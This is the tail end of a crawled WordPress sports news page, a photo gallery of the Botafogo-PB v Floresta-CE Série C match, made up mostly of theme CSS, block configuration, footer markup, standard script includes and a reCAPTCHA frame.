text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_98","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style"}';
block_tdi_98.td_column_number = "1";
block_tdi_98.block_type = "td_flex_block_1";
block_tdi_98.post_count = "0";
block_tdi_98.found_posts = "0";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "-6";
tdBlocksArray.push(block_tdi_98);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Mais Lidas</span></h4></div><div id=tdi_98 class="td_block_inner td-mc1-wrap"></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="TV Torcedor"><meta itemprop="url" content="https://tvtorcedor.com.br/author/tvtorcedor/"></span><meta itemprop="datePublished" content="2021-08-21T17:31:11-03:00"><meta itemprop="dateModified" content="2021-08-21T21:24:00-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tvtorcedor.com.br/veja-as-fotos-do-jogo-botafogo-pb-x-floresta-ce-pela-serie-c-do-brasileiro/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tvtorcedor.com.br/veja-as-fotos-do-jogo-botafogo-pb-x-floresta-ce-pela-serie-c-do-brasileiro/"></span><meta itemprop="name" content="TV Torcedor"></span><meta itemprop="headline" content="Veja as fotos do jogo Botafogo-PB x Floresta-CE pela Série C do Brasileiro"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3162.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1280"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_99" class="tdc-zone"><div class="tdc_zone tdi_100  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_100{min-height:0}.tdi_100>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(-90deg,#000000,#222222);background:linear-gradient(-90deg,#000000,#222222)}</style>
<div class="tdi_99_rand_style td-element-style" ></div><div id="tdi_101" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_102  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_102,.tdi_102 .tdc-columns{min-height:0}.tdi_102,.tdi_102 .tdc-columns{display:block}.tdi_102 .tdc-columns{width:100%}@media (min-width:767px){.tdi_102.tdc-row-content-vert-center,.tdi_102.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_102.tdc-row-content-vert-bottom,.tdi_102.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_102.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_102.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_102{margin-left:-10px;margin-right:-10px}.tdi_102 .tdc-row-video-background-error,.tdi_102 .vc_column{padding-left:10px;padding-right:10px}}}.tdi_102{padding-bottom:60px!important}.tdi_102 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_102{padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_102{padding-bottom:48px!important}}@media (max-width:767px){.tdi_102{padding-bottom:40px!important}}</style><div class="vc_column tdi_104  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_104{vertical-align:baseline}.tdi_104>.wpb_wrapper,.tdi_104>.wpb_wrapper>.tdc-elements{display:block}.tdi_104>.wpb_wrapper>.tdc-elements{width:100%}.tdi_104>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_104>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_104{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_105 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_105" >
<style>.tdi_105{padding-top:5px!important;padding-right:12px!important;padding-bottom:5px!important;padding-left:12px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-top:3px!important;padding-right:10px!important;padding-bottom:3px!important;padding-left:10px!important}}</style>
<style>.tdi_105{display:inline-block}.tdi_105 .tdb-logo-a,.tdi_105 h1{align-items:flex-start;justify-content:center}.tdi_105 .tdb-logo-svg-wrap{display:block}.tdi_105 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_105 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#ffffff;font-family:Montserrat!important;font-size:10px!important;line-height:2.2!important;text-transform:uppercase!important;letter-spacing:-0.5px!important;}.tdi_105 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Oswald!important;font-size:48px!important;line-height:1!important;font-weight:600!important;letter-spacing:-1px!important;}.tdi_105 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_105 .tdb-logo-icon{top:0px;display:block}.tdi_105 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_105 .tdb-logo-img{max-width:220px}.tdi_105 .tdb-logo-text-title{font-size:42px!important;}.tdi_105 .tdb-logo-text-tagline{letter-spacing:-1px!important;}}</style>
<div class="tdi_105_rand_style td-element-style"><style>
.tdi_105_rand_style{
background-color:#dddddd !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tvtorcedor.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tvtorcedor.com.br/wp-content/uploads/2017/04/logo.png" src="https://tvtorcedor.com.br/wp-content/uploads/2017/04/logo.png" alt="Logo"  title=""  width="292" height="192" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107>.wpb_wrapper,.tdi_107>.wpb_wrapper>.tdc-elements{display:block}.tdi_107>.wpb_wrapper>.tdc-elements{width:100%}.tdi_107>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_107>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_108 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>@media (max-width:767px){.tdi_108{margin-bottom:15px!important;text-align:left!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_109 .tdm-social-item i{font-size:17px;vertical-align:middle}.tdi_109 .tdm-social-item i.td-icon-linkedin,.tdi_109 .tdm-social-item i.td-icon-pinterest,.tdi_109 .tdm-social-item i.td-icon-blogger,.tdi_109 .tdm-social-item i.td-icon-vimeo{font-size:13.6px}.tdi_109 .tdm-social-item{width:44.2px;height:44.2px;line-height:44.2px;margin:5px 10px 5px 0}.tdi_109 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_109 .tdm-social-item{background-color:#20c3cc}body .tdi_109 .tdm-social-item-wrap:hover .tdm-social-item{background-color:#079613}.tdi_109 .tdm-social-text{margin-left:0px;margin-right:0px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_109"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_111  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_111{vertical-align:baseline}.tdi_111>.wpb_wrapper,.tdi_111>.wpb_wrapper>.tdc-elements{display:block}.tdi_111>.wpb_wrapper>.tdc-elements{width:100%}.tdi_111>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_111>.wpb_wrapper{width:auto;height:auto}.tdi_111{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_112 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_112"  style=" z-index: 999;">
<style>.tdi_112{margin-right:-9px!important}@media(min-width:1141px){.tdi_112{display:inline-block!important}}@media (max-width:767px){.tdi_112{margin-right:0px!important;margin-left:-5px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-right:-5px!important;display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_112{display:inline-block!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_112 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_112 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_112 .tdb-horiz-menu>li>a{color:#ffffff;font-family:Montserrat!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_112 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_112 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_112 .tdb-horiz-menu>li.current-menu-item>a,.tdi_112 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_112 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_112 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_112 .tdb-horiz-menu>li:hover>a{color:#ea1717}.tdi_112 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_112 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_112 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_112 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_112 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_112 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_112 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_112 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_112 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_112 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ea1717}.tdi_112 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_112 .tdb-horiz-menu ul li>a{font-family:Montserrat!important}@media (min-width:768px) and (max-width:1018px){.tdi_112 .tdb-horiz-menu>li>a{padding:0 4px}.tdi_112 .tdb-horiz-menu>li>a{font-size:10px!important}}</style><div id=tdi_112 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="tdb-horiz-menu"><li id="menu-item-77026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77026"><a href="#"><div class="tdb-menu-item-text">Contact</div></a></li>
<li id="menu-item-77027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77027"><a href="#"><div class="tdb-menu-item-text">About</div></a></li>
<li id="menu-item-77028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77028"><a href="#"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696efc61956a1
    -->

    <script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/tvtorcedor.com.br\/wp-admin\/admin-ajax.php","text_wait":"Seu \u00faltimo pedido ainda est\u00e1 sendo processada. Por favor espere um pouco...","text_valid":"Por favor, escolha uma resposta v\u00e1lida.","text_multiple":"N\u00famero m\u00e1ximo de op\u00e7\u00f5es permitidas:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/wp-polls/polls-js.js?ver=1727376169' id='wp-polls-js'></script>
<script type='text/javascript' src='https://tvtorcedor.com.br/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://tvtorcedor.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://tvtorcedor.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script data-minify="1" type='text/javascript' src='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1727376169' id='tdPostImages-js'></script>
<script data-minify="1" type='text/javascript' src='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1727376169' id='tdSocialSharing-js'></script>
<script data-minify="1" type='text/javascript' src='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1727376169' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tvtorcedor.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3487611460243684"
     crossorigin="anonymous"></script>

<script data-minify="1" type="text/javascript" src="https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1727376169" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1727376169" id="tdbMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1727376169" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=1727376169" id="tdInfiniteLoader-js"></script>

<script data-minify="1" type="text/javascript" src="https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1727376169" id="tdSmartSidebar-js"></script>

<script data-minify="1" type="text/javascript" src="https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=1727376179" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_54';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_54');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_70';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_70');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_112';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[80682]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_search_form","style_general_header_menu_in_more","style_general_header_menu","style_general_menu_active3","style_general_breadcrumbs","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_related_post","style_general_socials","style_general_social3","style_general_mobile_horiz_menu"];</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvtorcedor.com.br/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1
body_size: -165
content:
{"80682":134}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jGdipoXUe28ykfUDjjuddQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768881255339');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>